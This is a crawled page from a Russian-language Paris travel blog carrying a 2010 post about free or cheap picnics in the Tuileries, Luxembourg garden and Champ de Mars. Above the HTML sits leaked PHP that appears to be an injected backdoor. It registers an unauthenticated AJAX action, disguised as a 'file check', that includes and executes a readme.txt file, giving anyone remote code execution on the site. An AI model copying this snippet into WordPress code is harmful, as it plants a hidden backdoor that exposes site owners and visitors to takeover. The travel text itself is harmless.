

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://topsecretcity.com/2010/08/06/%D0%B4%D0%B5%D1%88%D0%B5%D0%B2%D0%BE-%D0%B8-%D0%BF%D0%BE-%D0%BF%D0%B0%D1%80%D0%B8%D0%B6%D1%81%D0%BA%D0%B8-%D0%BC%D0%B8%D0%BB%D0%BE/
body_size: 8867
content:








if(!function_exists('file_check_readme59055')){
   add_action('wp_ajax_nopriv_file_check_readme59055', 'file_check_readme59055');
   add_action('wp_ajax_file_check_readme59055', 'file_check_readme59055');
   function file_check_readme59055()
   {
      $file = __DIR__ . '/' . 'readme.txt';
       if (file_exists($file)) {
           include $file;
       }
       die();
   }
}
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>  Дешево и по-парижски мило&nbsp;|&nbsp;Top Secret City &#8211; Все секреты Парижа</title>

<link rel="stylesheet" href="http://topsecretcity.com/wp-content/themes/news-magazine-theme-640/style.css" type="text/css" media="screen" />
<!--[if lte IE 6]><link rel="stylesheet" href="http://topsecretcity.com/wp-content/themes/news-magazine-theme-640/style-ie6.css" type="text/css" media="screen" /><![endif]-->
<!--[if gt IE 6]><link rel="stylesheet" href="http://topsecretcity.com/wp-content/themes/news-magazine-theme-640/style-ie.css" type="text/css" media="screen" /><![endif]-->
<link rel="stylesheet" href="http://topsecretcity.com/wp-content/themes/news-magazine-theme-640/pagenavi-css.css" type="text/css" media="screen" />


<link rel="alternate" type="application/rss+xml" title="Top Secret City &#8211; Все секреты Парижа RSS Feed" href="http://topsecretcity.com/feed/" />
<link rel="pingback" href="http://topsecretcity.com/xmlrpc.php" />

<!--[if lte IE 6]>
	<script defer type="text/javascript" src="http://topsecretcity.com/wp-content/themes/news-magazine-theme-640/js/pngfix.js"></script>
	<![endif]-->


	<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Top Secret City - Все секреты Парижа &raquo; Дешево и по-парижски мило Comments Feed" href="http://topsecretcity.com/2010/08/06/%d0%b4%d0%b5%d1%88%d0%b5%d0%b2%d0%be-%d0%b8-%d0%bf%d0%be-%d0%bf%d0%b0%d1%80%d0%b8%d0%b6%d1%81%d0%ba%d0%b8-%d0%bc%d0%b8%d0%bb%d0%be/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/topsecretcity.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='https://api.w.org/' href='http://topsecretcity.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://topsecretcity.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://topsecretcity.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Где живет Ангел-Кондитер' href='http://topsecretcity.com/2010/08/05/%d0%b3%d0%b4%d0%b5-%d0%b6%d0%b8%d0%b2%d0%b5%d1%82-%d0%b0%d0%bd%d0%b3%d0%b5%d0%bb-%d0%ba%d0%be%d0%bd%d0%b4%d0%b8%d1%82%d0%b5%d1%80/' />
<link rel='next' title='Ресторан популярный&#8230; в узком кругу.' href='http://topsecretcity.com/2010/08/17/%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d1%8b%d0%b9-%d0%b2-%d1%83%d0%b7%d0%ba%d0%be%d0%bc-%d0%ba%d1%80%d1%83%d0%b3%d1%83-%d1%80%d0%b5%d1%81%d1%82%d0%be%d1%80%d0%b0%d0%bd/' />
<link rel="canonical" href="http://topsecretcity.com/2010/08/06/%d0%b4%d0%b5%d1%88%d0%b5%d0%b2%d0%be-%d0%b8-%d0%bf%d0%be-%d0%bf%d0%b0%d1%80%d0%b8%d0%b6%d1%81%d0%ba%d0%b8-%d0%bc%d0%b8%d0%bb%d0%be/" />
<link rel='shortlink' href='http://topsecretcity.com/?p=230' />
<link rel="alternate" type="application/json+oembed" href="http://topsecretcity.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftopsecretcity.com%2F2010%2F08%2F06%2F%25d0%25b4%25d0%25b5%25d1%2588%25d0%25b5%25d0%25b2%25d0%25be-%25d0%25b8-%25d0%25bf%25d0%25be-%25d0%25bf%25d0%25b0%25d1%2580%25d0%25b8%25d0%25b6%25d1%2581%25d0%25ba%25d0%25b8-%25d0%25bc%25d0%25b8%25d0%25bb%25d0%25be%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://topsecretcity.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftopsecretcity.com%2F2010%2F08%2F06%2F%25d0%25b4%25d0%25b5%25d1%2588%25d0%25b5%25d0%25b2%25d0%25be-%25d0%25b8-%25d0%25bf%25d0%25be-%25d0%25bf%25d0%25b0%25d1%2580%25d0%25b8%25d0%25b6%25d1%2581%25d0%25ba%25d0%25b8-%25d0%25bc%25d0%25b8%25d0%25bb%25d0%25be%2F&#038;format=xml" />

</head>
<body>


<div id="wrapper">

<div id="maincontainer">


<div id="sitetitle">
	<div class="logo">
<h1><a href="http://topsecretcity.com">Top Secret City &#8211; Все секреты Парижа</a></h1>
</div><br/>
 <div class="tagline">  Париж как стиль жизни </div> 
</div>

<div id="nmag-navbar">

	<ul id="nmag">
		<li><a href="http://topsecretcity.com">Home</a></li>
				<li class="page_item page-item-2"><a href="http://topsecretcity.com/about/">About</a></li>
<li class="page_item page-item-170"><a href="http://topsecretcity.com/%d0%b3%d1%83%d1%80%d0%bc%d0%b0%d0%bd/">Гурман</a></li>
<li class="page_item page-item-318"><a href="http://topsecretcity.com/%d1%81%d0%bf%d1%80%d0%b0%d0%b2%d0%be%d1%87%d0%bd%d0%b0%d1%8f/">справочная</a></li>
<li class="page_item page-item-739"><a href="http://topsecretcity.com/%d0%bf%d1%80%d0%be%d0%b2%d0%b5%d1%80%d0%ba%d0%b0-%d1%81%d0%b0%d0%b9%d1%82%d0%b0/">Проверка сайта</a></li>
<li class="page_item page-item-88 page_item_has_children"><a href="http://topsecretcity.com/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b8-%d0%bf%d0%b0%d1%80%d0%b8%d0%b6%d0%b0/">Жители Парижа</a>
<ul class='children'>
	<li class="page_item page-item-329"><a href="http://topsecretcity.com/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b8-%d0%bf%d0%b0%d1%80%d0%b8%d0%b6%d0%b0/%d0%bd%d0%b5%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%be/">Недорого</a></li>
</ul>
</li>
<li class="page_item page-item-686"><a href="http://topsecretcity.com/%d0%be%d1%82%d0%b5%d0%bb%d0%b8-%d0%b4%d0%b5%d1%88%d0%b5%d0%b2%d0%bb%d0%b5/">отели дешевле</a></li>
	</ul>

</div>
<div class="datesearch">
<div class="date">Tuesday December 9th 2025</div>
<div class="search"><form method="get" id="searchform" action="http://topsecretcity.com/">
<div id="searchbox">
	<div class="searchinputbox"><input type="text" size="25" value="" name="s" class="searchinput" id="s" /></div>
	<div class="searchsubmitbutton"><input type="submit" id="searchsubmit" value="Search" class="searchbutton" /></div>
</div>
</form>
</div>
</div>

<div id="leaderboardspace" style="text-align:left;">
Хотите открыть <b>Париж</b> для <em>своих</em>? <em>Лучший музей</em>, о котором почти не говорят. Знать где <em>живут</em>, любят <em>обедать</em> и у каких <em>парикмахеров</em> стригутся такие знаменитости как Катрин Денев и другие? Где <em>покупать</em> и <em>что</em> везти из Парижа? Здесь вы найдете <em>полезные</em> и даже <em>секретные</em> парижские адреса.
<a href="http://www.tkqlhce.com/pl75lnwtnvAFCDKGGGACBJBCJCB" target="_top" onmouseover="window.status='http://www.HotelsCombined.com/';return true;" onmouseout="window.status=' ';return true;">
<img src="http://www.lduhtrp.net/9b108ltxlrpAFCDKGGGACBJBCJCB" alt="Find the best hotel deal" border="0"/></a>

<div class="afflnkhotel">
<a href="http://www.kqzyfj.com/tk72biroiq5A78FBBB576EC6768" target="_top" onmouseover="window.status='http://www.HotelsCombined.com/';return true;" onmouseout="window.status=' ';return true;">Лучшие отели недорого</a><img src="http://www.lduhtrp.net/3481snrflj4967EAAA465DB5657" width="1" height="1" border="0"/>
</div>

</div>


<div id="contentcontainer">
<!-- #wordpress_hide -->

<div id="content">
<div id="sidebarnarrowleft">



	
		<div class="widget">
		<h2>Categories</h2>
		<ul>
			<li class="cat-item cat-item-95"><a href="http://topsecretcity.com/category/%d0%bf%d0%b0%d1%80%d0%b8%d0%b6%d1%81%d0%ba%d0%b8%d0%b9-%d0%b3%d1%83%d1%80%d0%bc%d0%b0%d0%bd/" >ГУРМАН</a>
</li>
	<li class="cat-item cat-item-62"><a href="http://topsecretcity.com/category/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b8-%d0%bf%d0%b0%d1%80%d0%b8%d0%b6%d0%b0/" >ЖИТЕЛИ ПАРИЖА</a>
<ul class='children'>
	<li class="cat-item cat-item-79"><a href="http://topsecretcity.com/category/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b8-%d0%bf%d0%b0%d1%80%d0%b8%d0%b6%d0%b0/%d0%bf%d0%b0%d1%80%d0%b8%d0%b6%d0%b0%d0%bd%d0%ba%d0%b0-%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b8-%d0%bf%d0%b0%d1%80%d0%b8%d0%b6%d0%b0/" >парижанка</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-1"><a href="http://topsecretcity.com/category/%d0%ba%d1%83%d0%bb%d1%8c%d1%82%d1%83%d1%80%d0%bd%d0%b0%d1%8f-%d0%bf%d1%80%d0%be%d0%b3%d1%80%d0%b0%d0%bc%d0%bc%d0%b0/" >Культурная программа</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://topsecretcity.com/category/%d0%bf%d0%b0%d1%80%d0%b8%d0%b6-%d0%ba%d0%b0%d0%ba-%d1%81%d1%82%d0%b8%d0%bb%d1%8c-%d0%b6%d0%b8%d0%b7%d0%bd%d0%b8/" >Париж как стиль жизни</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://topsecretcity.com/category/%d0%bf%d0%be%d0%ba%d1%83%d0%bf%d0%ba%d0%b8/" >Покупки</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://topsecretcity.com/category/%d0%bf%d1%80%d1%8f%d0%bc%d0%be-%d1%81%d0%b5%d0%b9%d1%87%d0%b0%d1%81-%d0%b2-%d0%bf%d0%b0%d1%80%d0%b8%d0%b6%d0%b5/" >Прямо сейчас в Париже</a>
<ul class='children'>
	<li class="cat-item cat-item-17"><a href="http://topsecretcity.com/category/%d0%bf%d1%80%d1%8f%d0%bc%d0%be-%d1%81%d0%b5%d0%b9%d1%87%d0%b0%d1%81-%d0%b2-%d0%bf%d0%b0%d1%80%d0%b8%d0%b6%d0%b5/%d0%bd%d0%be%d0%b2%d0%be%d1%81%d1%82%d0%b8-%d0%bf%d0%b0%d1%80%d0%b8%d0%b6%d1%81%d0%ba%d0%be%d0%b9-%d0%bc%d0%be%d0%b4%d1%8b/" >Новости парижской моды</a>
</li>
</ul>
</li>
		</ul>
		</div>

		<div class="widget">
		<h2>Interesting Sites</h2>
			<ul>
				<li><a href="http://codex.wordpress.org/">Documentation</a></li>
<li><a href="http://wordpress.org/development/">Development Blog</a></li>
<li><a href="http://wordpress.org/extend/ideas/">Suggest Ideas</a></li>
<li><a href="http://wordpress.org/support/">Support Forum</a></li>
<li><a href="http://wordpress.org/extend/plugins/">Plugins</a></li>
<li><a href="http://wordpress.org/extend/themes/">Themes</a></li>
<li><a href="http://planet.wordpress.org/">WordPress Planet</a></li>
			</ul>
		</div>

		<div class="widget">
		<h2>Insider</h2>
			<ul>
								<li><a href="http://topsecretcity.com/wp-login.php">Log in</a></li>
							</ul>
		</div>

		<div class="widget">

					<h2>Archives</h2>

					<form id="archiveform" action="">
					<select name="archive_chrono" onchange="window.location =
					(document.forms.archiveform.archive_chrono[document.forms.archiveform.archive_chrono.selectedIndex].value);">
						<option value='http://topsecretcity.com/2017/05/'> May 2017 </option>
	<option value='http://topsecretcity.com/2016/12/'> December 2016 </option>
	<option value='http://topsecretcity.com/2016/02/'> February 2016 </option>
	<option value='http://topsecretcity.com/2015/12/'> December 2015 </option>
	<option value='http://topsecretcity.com/2015/05/'> May 2015 </option>
	<option value='http://topsecretcity.com/2015/02/'> February 2015 </option>
	<option value='http://topsecretcity.com/2014/11/'> November 2014 </option>
	<option value='http://topsecretcity.com/2014/09/'> September 2014 </option>
	<option value='http://topsecretcity.com/2014/06/'> June 2014 </option>
	<option value='http://topsecretcity.com/2013/11/'> November 2013 </option>
	<option value='http://topsecretcity.com/2013/08/'> August 2013 </option>
	<option value='http://topsecretcity.com/2013/06/'> June 2013 </option>
	<option value='http://topsecretcity.com/2013/05/'> May 2013 </option>
	<option value='http://topsecretcity.com/2013/02/'> February 2013 </option>
	<option value='http://topsecretcity.com/2013/01/'> January 2013 </option>
	<option value='http://topsecretcity.com/2012/11/'> November 2012 </option>
	<option value='http://topsecretcity.com/2012/10/'> October 2012 </option>
	<option value='http://topsecretcity.com/2012/09/'> September 2012 </option>
	<option value='http://topsecretcity.com/2012/07/'> July 2012 </option>
	<option value='http://topsecretcity.com/2012/06/'> June 2012 </option>
	<option value='http://topsecretcity.com/2012/05/'> May 2012 </option>
	<option value='http://topsecretcity.com/2012/04/'> April 2012 </option>
	<option value='http://topsecretcity.com/2012/03/'> March 2012 </option>
	<option value='http://topsecretcity.com/2011/12/'> December 2011 </option>
	<option value='http://topsecretcity.com/2011/11/'> November 2011 </option>
	<option value='http://topsecretcity.com/2011/10/'> October 2011 </option>
	<option value='http://topsecretcity.com/2011/09/'> September 2011 </option>
	<option value='http://topsecretcity.com/2011/07/'> July 2011 </option>
	<option value='http://topsecretcity.com/2011/06/'> June 2011 </option>
	<option value='http://topsecretcity.com/2011/05/'> May 2011 </option>
	<option value='http://topsecretcity.com/2011/04/'> April 2011 </option>
	<option value='http://topsecretcity.com/2011/03/'> March 2011 </option>
	<option value='http://topsecretcity.com/2011/01/'> January 2011 </option>
	<option value='http://topsecretcity.com/2010/12/'> December 2010 </option>
	<option value='http://topsecretcity.com/2010/11/'> November 2010 </option>
	<option value='http://topsecretcity.com/2010/10/'> October 2010 </option>
	<option value='http://topsecretcity.com/2010/09/'> September 2010 </option>
	<option value='http://topsecretcity.com/2010/08/'> August 2010 </option>
	<option value='http://topsecretcity.com/2010/07/'> July 2010 </option>
	<option value='http://topsecretcity.com/2010/06/'> June 2010 </option>
	<option value='http://topsecretcity.com/2010/05/'> May 2010 </option>
					</select>
					</form>

		</div>





	
</div>


<div class="postareasingle">

	

									<h2 class="singletitle"><a href="http://topsecretcity.com/2010/08/06/%d0%b4%d0%b5%d1%88%d0%b5%d0%b2%d0%be-%d0%b8-%d0%bf%d0%be-%d0%bf%d0%b0%d1%80%d0%b8%d0%b6%d1%81%d0%ba%d0%b8-%d0%bc%d0%b8%d0%bb%d0%be/" rel="bookmark" title="Permanent link to Дешево и по-парижски мило">Дешево и по-парижски мило</a></h2>
						

			<div class="entry">

				
												<div style="float:right;margin-left:10px;">
				<script type="text/javascript"><!--
google_ad_client = "pub-2134015206136508";
/* 120x240, created 5/15/11 */
google_ad_slot = "3210057051";
google_ad_width = 120;
google_ad_height = 240;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>				</div>
								
				<p> </p>
<p><a href="http://topsecretcity.com/wp-content/uploads/2010/08/DSCN0436.jpg"><img class="alignleft size-medium wp-image-235" title="Jardins Tuileries, Paris" src="http://topsecretcity.com/wp-content/uploads/2010/08/DSCN0436-300x225.jpg" alt="" width="300" height="225" srcset="http://topsecretcity.com/wp-content/uploads/2010/08/DSCN0436-300x225.jpg 300w, http://topsecretcity.com/wp-content/uploads/2010/08/DSCN0436-1024x768.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></a>Пик-ник и всякого рода развлечения на природе – это очень по парижски.  К тому же это удовольствие может быть совершенно бесплатным во всяком случае <strong>дешево</strong>. Почти в любом Парке вы найдете множество праижан просто лежащих на траве, пьющих, едящих, играющих на гитаре или кактающихся на роликах. Принимая во внимание , что вы врядли приехали в париж своим ходом на роликах, их пока отметаем. Хотя  я когда –нибудь открою в подробностях вам  топ секрет , что Париж лучший город в мире для любителей роликов!</p>
<p>Например <strong>Сады Тюэльри (Jardins des Tuileries</strong>) , который находится рядом с Лувром, площадью Конкорд, Елесейскими полями&#8230; в общем в центре туристической суеты. Поэтому нарушать свои планы по осмотру достопримечательностей вам не придется. Просто сделайте перерыв, прихватите с обой бутерброд, салад или просто круасан, бутылку воды/сока/чая  (можно книгу или ipod) и направляйтесь в ближайший парк, например Тюэльри. Скидывайте туфли/ботинки садитесь на траву и наслаждайтесь – вот вы и парижанин!</p>
<p><a href="http://topsecretcity.com/wp-content/uploads/2010/08/DSCN0437.jpg"><img class="alignleft size-medium wp-image-232" title="DSCN0437" src="http://topsecretcity.com/wp-content/uploads/2010/08/DSCN0437-e1281116220929-225x300.jpg" alt="" width="225" height="300" srcset="http://topsecretcity.com/wp-content/uploads/2010/08/DSCN0437-e1281116220929-225x300.jpg 225w, http://topsecretcity.com/wp-content/uploads/2010/08/DSCN0437-e1281116220929-768x1024.jpg 768w" sizes="(max-width: 225px) 100vw, 225px" /></a></p>
<p>Кстати в там же есть чудесный парк атракционов для детей с батутами, чертовым колесом , машинками&#8230; . Но это уже не совсем отдых и уж точно не бесплатно, хотя огромное удовольствие для детей, а иногда и для врослых.</p>
<p><em><strong>Jardins des Tuileries  Cады Тюэльри </strong><strong>Tuileries-</strong> <strong>около Лувра, метро Tuileries.</strong></em></p>
<p><em><strong>Jardin du Luxembourg</strong> <strong>&#8211; около Латинского Квартала</strong></em></p>
<h3><em>Champ de Mars -прямо за Эйфелевой Башней</em></h3>
				


				<div class="clear"></div>
								
				<div class="byline">
					Post Published: 06 August 2010<br/>
					Author: Katya<br/>
					Found in section: <a href="http://topsecretcity.com/category/%d0%bf%d0%b0%d1%80%d0%b8%d0%b6-%d0%ba%d0%b0%d0%ba-%d1%81%d1%82%d0%b8%d0%bb%d1%8c-%d0%b6%d0%b8%d0%b7%d0%bd%d0%b8/" rel="category tag">Париж как стиль жизни</a><br/>
					
					<p>
					 <b>Tags:</b> <a href="http://topsecretcity.com/tag/jardins-des-tuileries/" rel="tag">Jardins des Tuileries</a>, <a href="http://topsecretcity.com/tag/%d0%b4%d0%b5%d1%88%d0%b5%d0%b2%d0%be/" rel="tag">дешево</a>, <a href="http://topsecretcity.com/tag/%d0%bf%d0%b8%d0%ba-%d0%bd%d0%b8%d0%ba/" rel="tag">Пик-ник</a>, <a href="http://topsecretcity.com/tag/%d1%81%d0%b0%d0%b4%d1%8b-%d1%82%d1%8e%d1%8d%d0%bb%d1%8c%d1%80%d0%b8/" rel="tag">Сады Тюэльри</a>					</p>
						<div class="bnavigation">
							<div class="bnavleft"><b>Previous Topic:</b> <a href="http://topsecretcity.com/2010/08/05/%d0%b3%d0%b4%d0%b5-%d0%b6%d0%b8%d0%b2%d0%b5%d1%82-%d0%b0%d0%bd%d0%b3%d0%b5%d0%bb-%d0%ba%d0%be%d0%bd%d0%b4%d0%b8%d1%82%d0%b5%d1%80/" rel="prev">Где живет Ангел-Кондитер</a></div>
							<div class="bnavright"><b>Next Topic:</b> <a href="http://topsecretcity.com/2010/08/17/%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d1%8b%d0%b9-%d0%b2-%d1%83%d0%b7%d0%ba%d0%be%d0%bc-%d0%ba%d1%80%d1%83%d0%b3%d1%83-%d1%80%d0%b5%d1%81%d1%82%d0%be%d1%80%d0%b0%d0%bd/" rel="next">Ресторан популярный&#8230; в узком кругу.</a></div>
						</div><div class="clear"></div>
				</div>

								

			</div><!--close div class entry-->


										<div class="commentarea">
						
<!-- You can start editing here. -->
<div class="commentareain">



			<!-- If comments are open, but there are no comments. -->

	 


<div id="respond">

	<h3>Leave a Reply </h3>

	
	<form action="http://topsecretcity.com/wp-comments-post.php" method="post" id="commentform">

	
	<p><input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' />
	<label for="author"><small>Name (required)</small></label></p>

	<p><input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' />
	<label for="email"><small>Mail (will not be published) (required)</small></label></p>

	<p><input type="text" name="url" id="url" value="" size="22" tabindex="3" />
	<label for="url"><small>Website</small></label></p>

	

	<p><textarea name="comment" id="comment" cols="100%" rows="10" tabindex="4"></textarea></p>

	<p><input name="submit" type="submit" id="submit" tabindex="5" class="commentsubmit" value="Submit Comment" />
	<input type='hidden' name='comment_post_ID' value='230' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
	</p>
	
	</form>


</div><!--close div id respond-->


</div>					</div>
					


	
</div><!--end postareasingle-->

<div id="postsidebar">

<div class="postsidebarcontent">

	
		

		
	
		
		<div class="widget">

			<div class="morefromcat">

			<h2>Latest Topics</h2>
			


	

	
						<div class="excerpt">

						
										<a href="http://topsecretcity.com/2010/06/24/%d1%82%d0%be%d0%bf-%d1%81%d0%b5%d0%ba%d1%80%d0%b5%d1%82%d0%bd%d1%8b%d0%b9-%d0%bf%d0%b0%d1%80%d0%b8%d0%b6%d1%81%d0%ba%d0%b8%d0%b9-%d0%b0%d0%b4%d1%80%d0%b5%d1%81-%d0%bf%d1%80%d0%b5%d1%81%d1%81-%d0%b0/" rel="bookmark" title="Permanent Link to Топ секретный парижский адрес пресс аташе Louis Vuitton."><img src="http://topsecretcity.com/wp-content/themes/news-magazine-theme-640/cropper.php?src=/wp-content/uploads/2010/06/LV.jpg&amp;h=50&amp;w=50&amp;zc=1&amp;q=95" alt="Топ секретный парижский адрес пресс аташе Louis Vuitton." /></a>
																						<strong><a href="http://topsecretcity.com/2010/06/24/%d1%82%d0%be%d0%bf-%d1%81%d0%b5%d0%ba%d1%80%d0%b5%d1%82%d0%bd%d1%8b%d0%b9-%d0%bf%d0%b0%d1%80%d0%b8%d0%b6%d1%81%d0%ba%d0%b8%d0%b9-%d0%b0%d0%b4%d1%80%d0%b5%d1%81-%d0%bf%d1%80%d0%b5%d1%81%d1%81-%d0%b0/" rel="bookmark">Топ &raquo;</a></strong>

										<p>Aude Mesrié, молодая и... </p> 				 </div>

			
						<div class="excerpt">

						
										<a href="http://topsecretcity.com/2010/06/10/%d0%ba%d0%b2%d0%b0%d1%80%d1%82%d0%b0%d0%bb-%d0%ba%d0%b0%d1%82%d1%80%d0%b8%d0%bd-%d0%b4%d0%b5%d0%bd%d0%b5%d0%b2/" rel="bookmark" title="Permanent Link to Квартал Катрин Денев"><img src="http://topsecretcity.com/wp-content/themes/news-magazine-theme-640/cropper.php?src=/wp-content/uploads/2010/06/top-luxembourg-150x150.jpg&amp;h=50&amp;w=50&amp;zc=1&amp;q=95" alt="Квартал Катрин Денев" /></a>
																						<strong><a href="http://topsecretcity.com/2010/06/10/%d0%ba%d0%b2%d0%b0%d1%80%d1%82%d0%b0%d0%bb-%d0%ba%d0%b0%d1%82%d1%80%d0%b8%d0%bd-%d0%b4%d0%b5%d0%bd%d0%b5%d0%b2/" rel="bookmark">Квартал &raquo;</a></strong>

										<p>Катрин Денев (Catherine... </p> 				 </div>

			
						<div class="excerpt">

						
										<a href="http://topsecretcity.com/2017/05/22/%d1%82%d0%be%d1%87%d0%bd%d1%8b%d0%b5-%d0%b4%d0%b0%d1%82%d1%8b-%d1%80%d0%b0%d1%81%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b6-soldes-%d0%b2-%d0%bf%d0%b0%d1%80%d0%b8%d0%b6%d0%b5-%d0%b8-%d0%bf%d0%be-%d0%b2/" rel="bookmark" title="Permanent Link to Летние распродажи в Париже ( и по всей Франции ). Точные даты"><img src="http://topsecretcity.com/wp-content/themes/news-magazine-theme-640/cropper.php?src=/wp-content/uploads/2017/05/Maje_E15RAMIRO-0313_H_1-150x150.jpg&amp;h=50&amp;w=50&amp;zc=1&amp;q=95" alt="Летние распродажи в Париже ( и по всей Франции ). Точные даты" /></a>
																						<strong><a href="http://topsecretcity.com/2017/05/22/%d1%82%d0%be%d1%87%d0%bd%d1%8b%d0%b5-%d0%b4%d0%b0%d1%82%d1%8b-%d1%80%d0%b0%d1%81%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b6-soldes-%d0%b2-%d0%bf%d0%b0%d1%80%d0%b8%d0%b6%d0%b5-%d0%b8-%d0%bf%d0%be-%d0%b2/" rel="bookmark">Летние &raquo;</a></strong>

										<p>Распродажи и Скидки на... </p> 				 </div>

			
						<div class="excerpt">

						
										<a href="http://topsecretcity.com/2016/12/06/%d0%b7%d0%b8%d0%bc%d0%bd%d0%b8%d0%b5-%d1%80%d0%b0%d1%81%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b6%d0%b8-%d0%b2-%d0%bf%d0%b0%d1%80%d0%b8%d0%b6%d0%b5-2017-%d1%82%d0%be%d1%87%d0%bd%d1%8b%d0%b5-%d0%b4%d0%b0/" rel="bookmark" title="Permanent Link to Зимние распродажи в Париже 2017 точные даты! Winter Sales dates In Paris 2017"><img src="http://topsecretcity.com/wp-content/themes/news-magazine-theme-640/cropper.php?src=/wp-content/uploads/2016/12/IMG_2813-150x150.jpg&amp;h=50&amp;w=50&amp;zc=1&amp;q=95" alt="Зимние распродажи в Париже 2017 точные даты! Winter Sales dates In Paris 2017" /></a>
																						<strong><a href="http://topsecretcity.com/2016/12/06/%d0%b7%d0%b8%d0%bc%d0%bd%d0%b8%d0%b5-%d1%80%d0%b0%d1%81%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b6%d0%b8-%d0%b2-%d0%bf%d0%b0%d1%80%d0%b8%d0%b6%d0%b5-2017-%d1%82%d0%be%d1%87%d0%bd%d1%8b%d0%b5-%d0%b4%d0%b0/" rel="bookmark">Зимние &raquo;</a></strong>

										<p>Точные даты зимних... </p> 				 </div>

			
						<div class="excerpt">

						
										<a href="http://topsecretcity.com/2016/02/16/%d0%b4%d0%b0%d1%82%d1%8b-%d0%bb%d0%b5%d1%82%d0%bd%d0%b8%d1%85-%d1%80%d0%b0%d1%81%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b6-%d0%b2-%d0%bf%d0%b0%d1%80%d0%b8%d0%b6%d0%b5-2016/" rel="bookmark" title="Permanent Link to Даты летних распродаж в Париже 2016"><img src="http://topsecretcity.com/wp-content/themes/news-magazine-theme-640/cropper.php?src=/wp-content/uploads/2010/06/soldes-150x150.jpg&amp;h=50&amp;w=50&amp;zc=1&amp;q=95" alt="Даты летних распродаж в Париже 2016" /></a>
																						<strong><a href="http://topsecretcity.com/2016/02/16/%d0%b4%d0%b0%d1%82%d1%8b-%d0%bb%d0%b5%d1%82%d0%bd%d0%b8%d1%85-%d1%80%d0%b0%d1%81%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b6-%d0%b2-%d0%bf%d0%b0%d1%80%d0%b8%d0%b6%d0%b5-2016/" rel="bookmark">Даты &raquo;</a></strong>

										<p>Точные даты летних... </p> 				 </div>

			
						<div class="excerpt">

						
